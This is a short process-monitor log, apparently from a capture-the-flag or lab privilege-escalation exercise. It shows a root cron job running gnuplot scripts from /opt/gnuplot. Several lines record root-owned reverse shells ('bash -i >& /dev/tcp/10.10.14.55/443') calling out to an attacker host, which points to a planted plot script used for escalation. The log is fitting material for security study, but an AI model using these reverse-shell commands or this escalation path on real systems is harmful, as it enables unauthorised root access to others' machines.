 CMD: UID=0 PID=7415 | gnuplot /opt/gnuplot/test.plt
CMD: UID=0 PID=7418 | bash -c bash -i >& /dev/tcp/10.10.14.55/443 0>&1
CMD: UID=0 PID=7417 | bash -c bash -i >& /dev/tcp/10.10.14.55/443 0>&1
CMD: UID=0 PID=7416 | sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.55/443 0>&1'
CMD: UID=0 PID=7422 | /usr/sbin/CRON -f
CMD: UID=0 PID=7421 | /usr/sbin/CRON -f
CMD: UID=??? PID=7420 | ???
CMD: UID=0 PID=7438 | sed s/,//g
CMD: UID=0 PID=7437 | cut -d  -f 3
CMD: UID=0 PID=7436 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=7435 |
CMD: UID=0 PID=7434 | gnuplot /opt/gnuplot/loadplot.plt
CMD: UID=0 PID=7433 | find /opt/gnuplot -name *.plt -exec gnuplot {} ;
CMD: UID=0 PID=7428 | /bin/sh -c find "/opt/gnuplot" -name "*.plt" -exec gnuplot {} \;
CMD: UID=0 PID=7427 | /bin/sh /opt/gnuplot/getdata.sh
CMD: UID=0 PID=7426 | /bin/sh -c /opt/gnuplot/getdata.sh